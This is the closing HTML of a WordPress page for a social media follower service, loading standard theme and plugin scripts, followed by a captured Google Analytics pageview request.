var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89ff9fa95601b41985479e2166e2ba02","fragment_name":"wc_fragments_89ff9fa95601b41985479e2166e2ba02","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=3.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=3.1.3' id='waypoints-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=3.1.3' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=3.1.3' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=3.1.3' id='jquery-touchswipe-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://followergrowths.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.6.15' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3' id='isotope-js'></script>
<script type='text/javascript' id='app-js-extra'>
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/followergrowths.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/followergrowths.com\/wp-content\/themes\/kleo","loginUrl":"https:\/\/followergrowths.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/followergrowths.com\/wp-content\/uploads\/2018\/10\/logo-1.png","retinaLogo":"","headerHeight":"75","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/themes/kleo/assets/js/app.min.js?ver=3.1.3' id='app-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-includes/js/comment-reply.min.js?ver=5.6.15' id='comment-reply-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/buddypress-media/lib/media-element/mediaelement-and-player.min.js?ver=4.6.5' id='rt-mediaelement-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-includes/js/wp-embed.min.js?ver=5.6.15' id='wp-embed-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/js_composer/assets/lib/vc_image_zoom/vc_image_zoom.min.js?ver=6.0.3' id='vc_image_zoom-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.0.3' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.81959104537964 seconds, on 10-01-26 10:44:59 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1683401987&t=pageview&_s=1&dl=https%3A%2F%2Ffollowergrowths.com%2F&ul=en-us%40posix&dt=FollowerGrowths%20-%20Provide%20You%20Premium%20Social%20Media%20Services&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1502553867&gjid=1041618695&cid=1450455680.1768829852&tid=UA-84917690-1&_gid=870147096.1768829852&_r=1&_slc=1&z=606915524
body_size: -451
content:
2,cG-8ZDJ7RQ61K